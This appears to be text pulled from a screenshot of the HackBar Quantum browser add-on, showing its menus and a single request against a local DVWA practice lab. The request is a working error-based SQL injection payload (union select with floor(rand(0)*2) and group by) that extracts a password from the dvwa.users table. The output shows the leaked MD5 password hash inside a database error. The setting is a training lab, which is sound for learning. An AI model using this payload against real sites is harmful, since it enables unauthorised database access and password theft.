 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1:8881/vulnerabilities
/sqli/?id=' union select 1,2 from (select
count(*), concat((select password from
dvwa.users limit 0,1),'|',
floor(rand(0)*2))x from
information_schema.tables group by x)a --
Auto-Pwn
Enable Post Data
Enable Referer
Duplicate entry '5f4dcc3b5aa765d61d8327deb882cf99|1' for key 'group_key'